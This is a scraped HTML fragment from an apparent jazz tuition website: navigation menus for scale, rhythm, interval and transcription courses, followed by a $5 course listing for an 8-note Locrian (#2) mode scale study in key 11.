ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-23072 ubermenu-item-auto ubermenu-column ubermenu-column-full ubermenu-has-submenu-drop" data-ubermenu-trigger="mouseover" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">Scales</span></a><ul class="ubermenu-tab-content-panel ubermenu-column ubermenu-column-2-3 ubermenu-submenu ubermenu-submenu-id-23072 ubermenu-submenu-type-auto ubermenu-submenu-type-tab-content-panel ubermenu-autoclear ubermenu-submenu-padded ubermenu-submenu-bkg-img" ><li id="menu-item-23073" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-23073 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-3 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">Course Topic</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-23073 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-23071" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-23071 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://jazztuition.com/pentatonic-scales/"><span class="ubermenu-target-title ubermenu-target-text">Pentatonic Scales</span><span class="ubermenu-target-divider"> – </span><span class="ubermenu-target-description ubermenu-target-text">5 note scales</span></a></li><li id="menu-item-23070" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-23070 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://jazztuition.com/hexatonic-scales/"><span class="ubermenu-target-title ubermenu-target-text">Hexatonic Scales</span><span class="ubermenu-target-divider"> – </span><span class="ubermenu-target-description ubermenu-target-text">6 note scales</span></a></li><li id="menu-item-23068" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-23068 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://jazztuition.com/8-note-scales/"><span class="ubermenu-target-title ubermenu-target-text">8 Note Scales</span></a></li><li id="menu-item-23069" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-23069 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://jazztuition.com/altered-scales/"><span class="ubermenu-target-title ubermenu-target-text">Altered Chords</span></a></li></ul></li><li class="ubermenu-submenu-footer ubermenu-submenu-footer-id-23072"><a href="https://jazztuition.com/?p=23212" target="_blank"><img class=" size-full wp-image-22743 alignright" src="https://jazztuition.com/wp-content/uploads/SBPL.jpg" alt="SBPL" width="450" height="60" /></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fa fa-times"></i> Close</li></ul></li><li id="menu-item-23074" class="ubermenu-tab ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-23074 ubermenu-item-auto ubermenu-column ubermenu-column-full ubermenu-has-submenu-drop" data-ubermenu-trigger="mouseover" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">Rhythm Studies</span></a><ul class="ubermenu-tab-content-panel ubermenu-column ubermenu-column-2-3 ubermenu-submenu ubermenu-submenu-id-23074 ubermenu-submenu-type-auto ubermenu-submenu-type-tab-content-panel ubermenu-autoclear ubermenu-submenu-padded ubermenu-submenu-bkg-img" ><li id="menu-item-23076" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-23076 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-3 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">Course Topic</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-23076 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-23084" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-23084 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://jazztuition.com/rhythm-studies-in-34/"><span class="ubermenu-target-title ubermenu-target-text">3/4</span></a></li><li id="menu-item-23083" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-23083 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://jazztuition.com/rhythm-studies-in-44/"><span class="ubermenu-target-title ubermenu-target-text">4/4</span></a></li><li id="menu-item-23082" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-23082 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://jazztuition.com/rhythm-studies-in-54/"><span class="ubermenu-target-title ubermenu-target-text">5/4</span></a></li><li id="menu-item-23081" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-23081 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://jazztuition.com/rhythm-studies-in-74/"><span class="ubermenu-target-title ubermenu-target-text">7/4</span></a></li><li id="menu-item-23080" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-23080 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://jazztuition.com/rhythm-studies-in-78/"><span class="ubermenu-target-title ubermenu-target-text">7/8</span></a></li><li id="menu-item-23079" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-23079 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://jazztuition.com/rhythm-studies-in-98/"><span class="ubermenu-target-title ubermenu-target-text">9/8</span></a></li><li id="menu-item-23078" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-23078 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://jazztuition.com/rhythm-studies-in-128/"><span class="ubermenu-target-title ubermenu-target-text">12/8</span></a></li><li id="menu-item-23077" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-23077 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://jazztuition.com/rhythm-studies-additive-rhythms/"><span class="ubermenu-target-title ubermenu-target-text">Advanced</span></a></li></ul></li><li class="ubermenu-submenu-footer ubermenu-submenu-footer-id-23074"><a href="https://jazztuition.com/?p=23212" target="_blank"><img class=" size-full wp-image-22743 alignright" src="https://jazztuition.com/wp-content/uploads/SBPL.jpg" alt="SBPL" width="450" height="60" /></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fa fa-times"></i> Close</li></ul></li><li id="menu-item-23085" class="ubermenu-tab ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-23085 ubermenu-item-auto ubermenu-column ubermenu-column-full ubermenu-has-submenu-drop" data-ubermenu-trigger="mouseover" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">Intervals</span></a><ul class="ubermenu-tab-content-panel ubermenu-column ubermenu-column-2-3 ubermenu-submenu ubermenu-submenu-id-23085 ubermenu-submenu-type-auto ubermenu-submenu-type-tab-content-panel ubermenu-autoclear ubermenu-submenu-padded ubermenu-submenu-bkg-img" ><li id="menu-item-23086" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-23086 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-3 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">Course Topic</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-23086 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-23363" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-23363 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://jazztuition.com/major-triads-in-2nds/"><span class="ubermenu-target-title ubermenu-target-text">Major Triads</span><span class="ubermenu-target-divider"> – </span><span class="ubermenu-target-description ubermenu-target-text">In 2nds</span></a></li><li id="menu-item-23364" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-23364 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://jazztuition.com/major-triads-in-3rds/"><span class="ubermenu-target-title ubermenu-target-text">Major Triads</span><span class="ubermenu-target-divider"> – </span><span class="ubermenu-target-description ubermenu-target-text">In 3rds</span></a></li><li id="menu-item-23365" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-23365 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://jazztuition.com/major-triads-in-6ths/"><span class="ubermenu-target-title ubermenu-target-text">Major Triads</span><span class="ubermenu-target-divider"> – </span><span class="ubermenu-target-description ubermenu-target-text">In 6ths</span></a></li><li id="menu-item-23366" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-23366 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://jazztuition.com/4ths-and-5ths-quartal-harmony/"><span class="ubermenu-target-title ubermenu-target-text">4ths and 5ths</span><span class="ubermenu-target-divider"> – </span><span class="ubermenu-target-description ubermenu-target-text">Quartal Harmony</span></a></li></ul></li><li class="ubermenu-submenu-footer ubermenu-submenu-footer-id-23085"><a href="https://jazztuition.com/?p=23212" target="_blank"><img class=" size-full wp-image-22743 alignright" src="https://jazztuition.com/wp-content/uploads/SBPL.jpg" alt="SBPL" width="450" height="60" /></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fa fa-times"></i> Close</li></ul></li><li id="menu-item-23087" class="ubermenu-tab ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-23087 ubermenu-item-auto ubermenu-column ubermenu-column-full ubermenu-has-submenu-drop" data-ubermenu-trigger="mouseover" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">Chord Sequences</span></a><ul class="ubermenu-tab-content-panel ubermenu-column ubermenu-column-2-3 ubermenu-submenu ubermenu-submenu-id-23087 ubermenu-submenu-type-auto ubermenu-submenu-type-tab-content-panel ubermenu-autoclear ubermenu-submenu-padded ubermenu-submenu-bkg-img" ><li id="menu-item-23089" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-23089 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-3 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">Course Topic</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-23089 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-23367" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-23367 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://jazztuition.com/song-sequences/"><span class="ubermenu-target-title ubermenu-target-text">Song Sequences</span></a></li></ul></li><li class="ubermenu-submenu-footer ubermenu-submenu-footer-id-23087"><a href="https://jazztuition.com/?p=23212" target="_blank"><img class=" size-full wp-image-22743 alignright" src="https://jazztuition.com/wp-content/uploads/SBPL.jpg" alt="SBPL" width="450" height="60" /></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fa fa-times"></i> Close</li></ul></li><li id="menu-item-23090" class="ubermenu-tab ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-23090 ubermenu-item-auto ubermenu-column ubermenu-column-full ubermenu-has-submenu-drop" data-ubermenu-trigger="mouseover" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">Transcriptions</span></a><ul class="ubermenu-tab-content-panel ubermenu-column ubermenu-column-2-3 ubermenu-submenu ubermenu-submenu-id-23090 ubermenu-submenu-type-auto ubermenu-submenu-type-tab-content-panel ubermenu-autoclear ubermenu-submenu-padded ubermenu-submenu-bkg-img" ><li id="menu-item-23091" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-23091 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-3 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">Course Topic</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-23091 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-23369" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-23369 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://jazztuition.com/transcriptions-bass/"><span class="ubermenu-target-title ubermenu-target-text">Bass</span></a></li><li id="menu-item-23368" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-23368 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://jazztuition.com/transcriptions-piano/"><span class="ubermenu-target-title ubermenu-target-text">Piano</span></a></li></ul></li><li class="ubermenu-submenu-footer ubermenu-submenu-footer-id-23090"><a href="https://jazztuition.com/?p=23212" target="_blank"><img class=" size-full wp-image-22743 alignright" src="https://jazztuition.com/wp-content/uploads/SBPL.jpg" alt="SBPL" width="450" height="60" /></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fa fa-times"></i> Close</li></ul></li><li id="menu-item-23093" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-23093 ubermenu-item-auto ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><iframe width="350" height="240" src="https://www.youtube.com/embed/2-7acPFtCgA" frameborder="0" allowfullscreen></iframe></div></li></ul></li><!-- end Tabs: [Tabs] 23062 --><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fa fa-times"></i> Close</li></ul></li><li id="menu-item-23094" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-23094 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="#" tabindex="0"><i class="ubermenu-icon fa fa-book"></i><span class="ubermenu-target-title ubermenu-target-text">Universities and Colleges</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-23094 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width" ><!-- begin Tabs: [Tabs] 23095 --><li id="menu-item-23095" class="ubermenu-tabs menu-item-23095 ubermenu-item-level-1 ubermenu-column ubermenu-column-full ubermenu-tab-layout-left ubermenu-tabs-show-default"><ul class="ubermenu-tabs-group ubermenu-column ubermenu-column-1-3 ubermenu-submenu ubermenu-submenu-id-23095 ubermenu-submenu-type-auto ubermenu-submenu-type-tabs-group" ><li id="menu-item-23096" class="ubermenu-tab ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-23096 ubermenu-item-auto ubermenu-column ubermenu-column-full ubermenu-has-submenu-drop" data-ubermenu-trigger="mouseover" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">Queensland Conservatorium</span><span class="ubermenu-target-divider"> – </span><span class="ubermenu-target-description ubermenu-target-text">Jazz Course Plan</span></a><ul class="ubermenu-tab-content-panel ubermenu-column ubermenu-column-2-3 ubermenu-submenu ubermenu-submenu-id-23096 ubermenu-submenu-type-auto ubermenu-submenu-type-tab-content-panel ubermenu-submenu-padded ubermenu-submenu-bkg-img" ><li id="menu-item-23371" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-23371 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-3 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://jazztuition.com/?p=2394"><i class="ubermenu-icon fa fa-sign-in"></i><span class="ubermenu-target-title ubermenu-target-text">Go to Plan</span><span class="ubermenu-target-divider"> – </span><span class="ubermenu-target-description ubermenu-target-text">For Existing Users</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-23371 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-23372" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-23372 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://jazztuition.com/?p=2179"><i class="ubermenu-icon fa fa-lock"></i><span class="ubermenu-target-title ubermenu-target-text">Subscribe to this Plan</span><span class="ubermenu-target-divider"> – </span><span class="ubermenu-target-description ubermenu-target-text">Enrolled Students Only</span></a></li><li id="menu-item-23373" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-23373 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://jazztuition.com/queensland-conservatorium-jazz-course-plan-public-access/"><i class="ubermenu-icon fa fa-shopping-cart"></i><span class="ubermenu-target-title ubermenu-target-text">Public Access Subscription</span></a></li><li class="ubermenu-divider"><hr/></li><li id="menu-item-23407" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-23407 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><img class=" size-full wp-image-23406 aligncenter" src="https://jazztuition.com/wp-content/uploads/Griffith_Trans-150.png" alt="Griffith_Trans-150" width="149" height="66" /></div></li></ul></li><li class="ubermenu-submenu-footer ubermenu-submenu-footer-id-23096"><iframe width="350" height="200" src="https://www.youtube.com/embed/ZV3e3wvtfHM" frameborder="0" allowfullscreen></iframe></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fa fa-times"></i> Close</li></ul></li><li id="menu-item-23097" class="ubermenu-tab ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-23097 ubermenu-item-auto ubermenu-column ubermenu-column-full ubermenu-has-submenu-drop" data-ubermenu-trigger="mouseover" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">NRC</span><span class="ubermenu-target-divider"> – </span><span class="ubermenu-target-description ubermenu-target-text">Beginners Plan</span></a><ul class="ubermenu-tab-content-panel ubermenu-column ubermenu-column-2-3 ubermenu-submenu ubermenu-submenu-id-23097 ubermenu-submenu-type-auto ubermenu-submenu-type-tab-content-panel ubermenu-submenu-padded ubermenu-submenu-bkg-img" ><li id="menu-item-23374" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-23374 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-3 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://jazztuition.com/nrcac-courses-access/"><i class="ubermenu-icon fa fa-sign-in"></i><span class="ubermenu-target-title ubermenu-target-text">Go to Plan</span><span class="ubermenu-target-divider"> – </span><span class="ubermenu-target-description ubermenu-target-text">For existing users</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-23374 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-23375" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-23375 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://jazztuition.com/nrcac-beginners-plan-subscribe/"><i class="ubermenu-icon fa fa-shopping-cart"></i><span class="ubermenu-target-title ubermenu-target-text">Subscribe to this Plan</span><span class="ubermenu-target-divider"> – </span><span class="ubermenu-target-description ubermenu-target-text">Student &#038; Public Access</span></a></li><li class="ubermenu-divider"><hr/></li><li id="menu-item-23408" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-23408 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><img class="aligncenter size-full wp-image-23106" src="https://jazztuition.com/wp-content/uploads/NRC_tall_shade-e1437618687751.png" alt="NRC_tall_shade" width="150" height="220" /></div></li></ul></li><li class="ubermenu-submenu-footer ubermenu-submenu-footer-id-23097"><iframe width="350" height="200" src="https://www.youtube.com/embed/VVMiLh1ouDc" frameborder="0" allowfullscreen></iframe></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fa fa-times"></i> Close</li></ul></li></ul></li><!-- end Tabs: [Tabs] 23095 --><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fa fa-times"></i> Close</li></ul></li><li id="menu-item-23098" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-23098 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://jazztuition.com/help-videos/" tabindex="0"><i class="ubermenu-icon fa fa-video-camera"></i><span class="ubermenu-target-title ubermenu-target-text">Help Videos</span></a></li><li id="menu-item-23099" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-23099 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://jazztuition.com/category/interesting-stuff/" tabindex="0"><i class="ubermenu-icon fa fa-bars"></i><span class="ubermenu-target-title ubermenu-target-text">Interesting Stuff</span></a></li><li id="menu-item-23487" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-23487 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://jazztuition.com/links/" tabindex="0"><i class="ubermenu-icon fa fa-user"></i><span class="ubermenu-target-title ubermenu-target-text">Links</span></a></li><li id="menu-item-23100" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-23100 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-align-right ubermenu-item-mini" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left ubermenu-item-notext" href="https://jazztuition.com/contact-us/" tabindex="0"><i class="ubermenu-icon fa fa-envelope-o"></i></a></li><li id="menu-item-23101" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-home ubermenu-item-23101 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-align-right" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://jazztuition.com/" tabindex="0"><i class="ubermenu-icon fa fa-home"></i><span class="ubermenu-target-title ubermenu-target-text">Home</span></a></li><li id="menu-item-23102" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-23102 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-align-right ubermenu-item-mini" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left ubermenu-item-notext" href="https://www.facebook.com/jazztuition?ref=hl" tabindex="0"><i class="ubermenu-icon fa fa-facebook"></i></a></li><li id="menu-item-23103" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-23103 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-align-right ubermenu-item-mini" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left ubermenu-item-notext" href="https://www.youtube.com/playlist?list=PLm5Wt251H9gx24Xz7lWd7c3Htvl-CeR77" tabindex="0"><i class="ubermenu-icon fa fa-youtube"></i></a></li></ul></nav>
<!-- End UberMenu -->
					<!-- /navigation -->						
				</div>			
			</header>
			<!-- /header -->
		</div>
		<div class="featured-content">
			<div class="substrate">
				<img src="https://jazztuition.com/wp-content/uploads/BG21.png" class="fullwidth" alt="" />			</div>
						<div class="row">
							<div class="threecol column">
<div class="course-preview premium-course">
	<div class="course-image">
		<a href="https://jazztuition.com/course/locrian-2-mode-8-note-scales-key-11/"><img width="200" height="150" src="https://jazztuition.com/wp-content/uploads/thumb_Course_OC3.jpg" class="attachment-normal size-normal wp-post-image" alt="" decoding="async" srcset="https://jazztuition.com/wp-content/uploads/thumb_Course_OC3.jpg 200w, https://jazztuition.com/wp-content/uploads/thumb_Course_OC3-150x113.jpg 150w" sizes="(max-width: 200px) 100vw, 200px" /></a>
				<div class="course-price product-price">
			<div class="price-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>5.00</bdi></span></div>
			<div class="corner-wrap">
				<div class="corner"></div>
				<div class="corner-background"></div>
			</div>			
		</div>
			</div>
	<div class="course-meta">
		<header class="course-header">
			<h5 class="nomargin"><a href="https://jazztuition.com/course/locrian-2-mode-8-note-scales-key-11/">Locrian (#2) Mode &#8211; 8 Note Scales &#8211; Key 11</a></h5>
					</header>
			</div>
</div></div>
<div class="sixcol column">
	<div class="course-description widget premium-course">
		<div class="widget-title">
			<h4 class="nomargin">Description</h4>
		</div>
		<div class="widget-content">
			<div class="fourcol column">
<p><span style="color: #000000;"><strong>Course Overview</strong></span></p>
<ul>
<li>Concert Key &#8211; <strong>Bb-9b5</strong></li>
<li>Bb Instruments Key &#8211; <strong>C-9b5</strong></li>
<li>Eb Instruments Key &#8211; <strong>G-9b5</strong></li>
</ul>
</div>
<div class="fourcol column"><span style="line-height: 1.5em;"></div></span></p>
<div class="fourcol column last">
<p style="text-align: center;"><span style="color: #000000;"><strong>Playing Level</strong></span></p>
<p><img decoding="async" class="aligncenter" src="https://jazztuition.com/wp-content/uploads/Level11.png" alt="Level11" width="100" height="94" /></p>
</div><div class="clear"></div>
			<footer class="course-footer">
				<form action="https://jazztuition.com/course/locrian-2-mode-8-note-scales-key-11" method="POST">
					<a href="#" class="element-button medium price-button submit-button left">		
						<span class="caption">Take This Course</span>
			<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>5.00</bdi></span></span>
					</a>
		<input type="hidden" name="course_action" value="add_user" />
		<input type="hidden" name="user_redirect" value="4165" />
				<input type="hidden" name="course_id" value="4165" />
